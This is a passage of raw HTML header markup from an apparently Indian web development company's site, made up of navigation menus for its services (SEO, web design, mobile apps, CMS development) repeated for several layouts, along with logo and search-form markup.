</li>	<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://www.youngtechies.com/domain-hosting/"><span>Domain &#038; Hosting<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.youngtechies.com/virtual-staffing-services-in-india/"><span>Virtual Staffing<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://www.youngtechies.com/support-maintenance-services-in-india/"><span>Support &#038; Maintenance<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-2407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2407"><a href="https://www.youngtechies.com/services/e-commerce-solutions/"><span>E-commerce Solutions<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="https://www.youngtechies.com/services/document-composition/"><span>Document Composition<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-2405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="https://www.youngtechies.com/services/document-management-services/"><span>Document Management Services<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="https://www.youngtechies.com/services/support-and-maintenance/"><span>Support And Maintenance<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="https://www.youngtechies.com/services/seo/"><span>Seo<span class="menu-item_plus"></span></span></a></li></ul>
</li><li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://www.youngtechies.com/careers/"><span>Careers<span class="menu-item_plus"></span></span></a></li><li id="menu-item-2602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2602"><a href="https://www.youngtechies.com/blog/"><span>Blog<span class="menu-item_plus"></span></span></a></li><li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="https://www.youngtechies.com/contacts/"><span>Contacts<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_right_middle header_side display_normal v_align_middle h_align_right'></div></div></div></div></div></div><div class='wgl-sticky-header header_sticky_shadow' style="background-color: rgba(255,255,255,1);color: #313131;" data-style="standard"><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section_middle"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height:100px;"><div class='position_left_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><div class='wgl-logotype-container logo-sticky_enable'>
            <a href='https://www.youngtechies.com/'>
								<img class="logo-sticky" src="http://www.youngtechies.com/wp-content/uploads/2022/02/logo.png" alt="Ytech logo" >
					            </a>
            </div>
            </div></div><div class='position_center_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><nav class='primary-nav'  style="height:100px;"><ul id="menu-html5-development-services-in-india-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2092"><a href="https://www.youngtechies.com/"><span>Home<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://www.youngtechies.com/about-us/"><span>About Us<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2047"><a href="https://www.youngtechies.com/services/"><span>Services<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3322"><a href="https://www.youngtechies.com/digital-marketing/"><span>Digital Marketing<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3325"><a href="https://www.youngtechies.com/seo-services-in-india/"><span>SEO<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3398"><a href="https://www.youngtechies.com/social-media-marketing-services-in-india/"><span>Social Media Marketing<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3351"><a href="https://www.youngtechies.com/ppc/"><span>PPC<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3379"><a href="https://www.youngtechies.com/content-marketing-services-in-india/"><span>Content Marketing<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3417"><a href="https://www.youngtechies.com/orm-online-reputation-management-services-in-india/"><span>ORM (Online Reputation Management)<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3431"><a href="https://www.youngtechies.com/brand-marketing-services-in-india/"><span>Brand Marketing<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2794"><a href="https://www.youngtechies.com/services/web-designing-and-development/"><span>Web Designing &#038; Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2408"><a href="https://www.youngtechies.com/services/web-designing-and-development/web-design-services/"><span>Web Design Services<span class="menu-item_plus"></span></span></a>		<ul class="sub-menu menu-sub-content">			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.youngtechies.com/services/web-designing-and-development/web-design-services/ui-ux-design/"><span>UI/UX Design<span class="menu-item_plus"></span></span></a></li>			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://www.youngtechies.com/services/web-designing-and-development/web-design-services/html-5/"><span>HTML 5<span class="menu-item_plus"></span></span></a></li>			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a href="https://www.youngtechies.com/services/web-designing-and-development/web-design-services/parallax-web-design/"><span>Parallax Web Design<span class="menu-item_plus"></span></span></a></li>		</ul>
</li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://www.youngtechies.com/services/web-designing-and-development/open-source-customization/"><span>Open Source Customization<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="https://www.youngtechies.com/custom-app-development-services-in-india/"><span>Custom App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://www.youngtechies.com/custom-progressive-web-app-development-in-india/"><span>Custom Progressive Web App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2410"><a href="https://www.youngtechies.com/services/web-designing-and-development/custom-software-applications/"><span>Custom Software Applications<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3055"><a href="https://www.youngtechies.com/services/saas-application-development-services/"><span>SaaS Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3060"><a href="https://www.youngtechies.com/services/erp-development/"><span>ERP Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2411"><a href="https://www.youngtechies.com/services/mobile-development/"><span>Mobile Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3210"><a href="https://www.youngtechies.com/services/html5-development-services-in-india/"><span>Html5-Deveopment<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a href="https://www.youngtechies.com/mobile-development/"><span>iPhone App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3283"><a href="https://www.youngtechies.com/android-app-development/"><span>Android App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.youngtechies.com/phone-gap-development-company-in-india/"><span>Phone Gap Development Company in India<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3310"><a href="https://www.youngtechies.com/mobile-development-company-in-india/"><span>Mobile Development Company in India<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.youngtechies.com/ipad-app-development-company/"><span>iPad App Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3441"><a href="https://www.youngtechies.com/cms-development/"><span>CMS Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://www.youngtechies.com/drupal-development-services-in-india/"><span>Drupal Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://www.youngtechies.com/wordpress-development-company-in-india/"><span>WordPress Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.youngtechies.com/hubspot-development/"><span>HubSpot Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.youngtechies.com/joomla-development/"><span>Joomla Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://www.youngtechies.com/domain-hosting/"><span>Domain &#038; Hosting<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.youngtechies.com/virtual-staffing-services-in-india/"><span>Virtual Staffing<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://www.youngtechies.com/support-maintenance-services-in-india/"><span>Support &#038; Maintenance<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2407"><a href="https://www.youngtechies.com/services/e-commerce-solutions/"><span>E-commerce Solutions<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="https://www.youngtechies.com/services/document-composition/"><span>Document Composition<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="https://www.youngtechies.com/services/document-management-services/"><span>Document Management Services<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="https://www.youngtechies.com/services/support-and-maintenance/"><span>Support And Maintenance<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="https://www.youngtechies.com/services/seo/"><span>Seo<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://www.youngtechies.com/careers/"><span>Careers<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2602"><a href="https://www.youngtechies.com/blog/"><span>Blog<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="https://www.youngtechies.com/contacts/"><span>Contacts<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_right_middle header_side display_normal v_align_middle h_align_right'></div></div></div></div></div></div><div class='wgl-mobile-header' style="background-color: rgba(49,49,49, 1);color: #ffffff;"><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height:100px;"><div class='position_left header_side'><div class='header_area_container'><nav class='primary-nav'  style="height:100px;"><ul id="menu-html5-development-services-in-india-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2092"><a href="https://www.youngtechies.com/"><span>Home<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://www.youngtechies.com/about-us/"><span>About Us<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2047"><a href="https://www.youngtechies.com/services/"><span>Services<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3322"><a href="https://www.youngtechies.com/digital-marketing/"><span>Digital Marketing<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3325"><a href="https://www.youngtechies.com/seo-services-in-india/"><span>SEO<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3398"><a href="https://www.youngtechies.com/social-media-marketing-services-in-india/"><span>Social Media Marketing<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3351"><a href="https://www.youngtechies.com/ppc/"><span>PPC<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3379"><a href="https://www.youngtechies.com/content-marketing-services-in-india/"><span>Content Marketing<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3417"><a href="https://www.youngtechies.com/orm-online-reputation-management-services-in-india/"><span>ORM (Online Reputation Management)<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3431"><a href="https://www.youngtechies.com/brand-marketing-services-in-india/"><span>Brand Marketing<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2794"><a href="https://www.youngtechies.com/services/web-designing-and-development/"><span>Web Designing &#038; Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2408"><a href="https://www.youngtechies.com/services/web-designing-and-development/web-design-services/"><span>Web Design Services<span class="menu-item_plus"></span></span></a>		<ul class="sub-menu menu-sub-content">			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.youngtechies.com/services/web-designing-and-development/web-design-services/ui-ux-design/"><span>UI/UX Design<span class="menu-item_plus"></span></span></a></li>			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://www.youngtechies.com/services/web-designing-and-development/web-design-services/html-5/"><span>HTML 5<span class="menu-item_plus"></span></span></a></li>			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a href="https://www.youngtechies.com/services/web-designing-and-development/web-design-services/parallax-web-design/"><span>Parallax Web Design<span class="menu-item_plus"></span></span></a></li>		</ul>
</li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://www.youngtechies.com/services/web-designing-and-development/open-source-customization/"><span>Open Source Customization<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="https://www.youngtechies.com/custom-app-development-services-in-india/"><span>Custom App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://www.youngtechies.com/custom-progressive-web-app-development-in-india/"><span>Custom Progressive Web App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2410"><a href="https://www.youngtechies.com/services/web-designing-and-development/custom-software-applications/"><span>Custom Software Applications<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3055"><a href="https://www.youngtechies.com/services/saas-application-development-services/"><span>SaaS Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3060"><a href="https://www.youngtechies.com/services/erp-development/"><span>ERP Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2411"><a href="https://www.youngtechies.com/services/mobile-development/"><span>Mobile Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3210"><a href="https://www.youngtechies.com/services/html5-development-services-in-india/"><span>Html5-Deveopment<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a href="https://www.youngtechies.com/mobile-development/"><span>iPhone App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3283"><a href="https://www.youngtechies.com/android-app-development/"><span>Android App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.youngtechies.com/phone-gap-development-company-in-india/"><span>Phone Gap Development Company in India<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3310"><a href="https://www.youngtechies.com/mobile-development-company-in-india/"><span>Mobile Development Company in India<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.youngtechies.com/ipad-app-development-company/"><span>iPad App Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3441"><a href="https://www.youngtechies.com/cms-development/"><span>CMS Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://www.youngtechies.com/drupal-development-services-in-india/"><span>Drupal Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://www.youngtechies.com/wordpress-development-company-in-india/"><span>WordPress Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.youngtechies.com/hubspot-development/"><span>HubSpot Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.youngtechies.com/joomla-development/"><span>Joomla Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://www.youngtechies.com/domain-hosting/"><span>Domain &#038; Hosting<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.youngtechies.com/virtual-staffing-services-in-india/"><span>Virtual Staffing<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://www.youngtechies.com/support-maintenance-services-in-india/"><span>Support &#038; Maintenance<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2407"><a href="https://www.youngtechies.com/services/e-commerce-solutions/"><span>E-commerce Solutions<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="https://www.youngtechies.com/services/document-composition/"><span>Document Composition<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="https://www.youngtechies.com/services/document-management-services/"><span>Document Management Services<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="https://www.youngtechies.com/services/support-and-maintenance/"><span>Support And Maintenance<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="https://www.youngtechies.com/services/seo/"><span>Seo<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://www.youngtechies.com/careers/"><span>Careers<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2602"><a href="https://www.youngtechies.com/blog/"><span>Blog<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="https://www.youngtechies.com/contacts/"><span>Contacts<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_center header_side'><div class='header_area_container'><div class='wgl-logotype-container logo-sticky_enable'>
            <a href='https://www.youngtechies.com/'>
									<img class="default_logo" src="http://www.youngtechies.com/wp-content/uploads/2022/02/logo_white-1.png" alt="Ytech Transparent Logo" >
					            </a>
            </div>
            </div></div><div class='position_right header_side'><div class='header_area_container'><div class="header_search search_standard" style="height:100px;"><div class="header_search-button"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 viewBox="0 0 300 300" preserveAspectRatio="none">
					<g>
						<path d="M118,20c54,0,98,44,98,98s-44,98-98,98s-98-44-98-98S64,20,118,20 M118,0C52.8,0,0,52.8,0,118s52.8,118,118,118
							s118-52.8,118-118S183.2,0,118,0L118,0z"/>
					</g>
					<path class="st0 st_transform" style="fill:none;stroke:inherit;stroke-width:20;stroke-miterlimit:10;" d="M189,118c0-39.2-31.8-71-71-71"/>
					<line class="st0" style="fill:none;stroke:inherit;stroke-width:20;stroke-miterlimit:10;" x1="192" y1="192" x2="275" y2="275"/>
					</svg></div><div class="header_search-field"><form role="search" method="get" action="https://www.youngtechies.com/" class="search-form">
    <input type="text" id="search-form-691aebad566a7" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    <input class="search-button" type="submit" value="Search">
</form></div></div></div></div></div></div></div><div class='mobile_nav_wrapper' data-mobile-width='1260'><div class='container-wrapper'><div class='wgl-menu_outer'><nav class='primary-nav'><ul id="menu-html5-development-services-in-india-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2092"><a href="https://www.youngtechies.com/"><span>Home<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://www.youngtechies.com/about-us/"><span>About Us<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2047"><a href="https://www.youngtechies.com/services/"><span>Services<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3322"><a href="https://www.youngtechies.com/digital-marketing/"><span>Digital Marketing<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3325"><a href="https://www.youngtechies.com/seo-services-in-india/"><span>SEO<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3398"><a href="https://www.youngtechies.com/social-media-marketing-services-in-india/"><span>Social Media Marketing<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3351"><a href="https://www.youngtechies.com/ppc/"><span>PPC<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3379"><a href="https://www.youngtechies.com/content-marketing-services-in-india/"><span>Content Marketing<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3417"><a href="https://www.youngtechies.com/orm-online-reputation-management-services-in-india/"><span>ORM (Online Reputation Management)<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3431"><a href="https://www.youngtechies.com/brand-marketing-services-in-india/"><span>Brand Marketing<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2794"><a href="https://www.youngtechies.com/services/web-designing-and-development/"><span>Web Designing &#038; Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2408"><a href="https://www.youngtechies.com/services/web-designing-and-development/web-design-services/"><span>Web Design Services<span class="menu-item_plus"></span></span></a>		<ul class="sub-menu menu-sub-content">			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.youngtechies.com/services/web-designing-and-development/web-design-services/ui-ux-design/"><span>UI/UX Design<span class="menu-item_plus"></span></span></a></li>			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://www.youngtechies.com/services/web-designing-and-development/web-design-services/html-5/"><span>HTML 5<span class="menu-item_plus"></span></span></a></li>			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a href="https://www.youngtechies.com/services/web-designing-and-development/web-design-services/parallax-web-design/"><span>Parallax Web Design<span class="menu-item_plus"></span></span></a></li>		</ul>
</li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://www.youngtechies.com/services/web-designing-and-development/open-source-customization/"><span>Open Source Customization<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="https://www.youngtechies.com/custom-app-development-services-in-india/"><span>Custom App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://www.youngtechies.com/custom-progressive-web-app-development-in-india/"><span>Custom Progressive Web App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2410"><a href="https://www.youngtechies.com/services/web-designing-and-development/custom-software-applications/"><span>Custom Software Applications<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3055"><a href="https://www.youngtechies.com/services/saas-application-development-services/"><span>SaaS Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3060"><a href="https://www.youngtechies.com/services/erp-development/"><span>ERP Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2411"><a href="https://www.youngtechies.com/services/mobile-development/"><span>Mobile Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3210"><a href="https://www.youngtechies.com/services/html5-development-services-in-india/"><span>Html5-Deveopment<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a href="https://www.youngtechies.com/mobile-development/"><span>iPhone App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3283"><a href="https://www.youngtechies.com/android-app-development/"><span>Android App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.youngtechies.com/phone-gap-development-company-in-india/"><span>Phone Gap Development Company in India<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3310"><a href="https://www.youngtechies.com/mobile-development-company-in-india/"><span>Mobile Development Company in India<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.youngtechies.com/ipad-app-development-company/"><span>iPad App Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3441"><a href="https://www.youngtechies.com/cms-development/"><span>CMS Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://www.youngtechies.com/drupal-development-services-in-india/"><span>Drupal Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://www.youngtechies.com/wordpress-development-company-in-india/"><span>WordPress Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.youngtechies.com/hubspot-development/"><span>HubSpot Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.youngtechies.com/joomla-development/"><span>Joomla Development<span class="menu-item_plus"></span></span></a></li>	</ul>
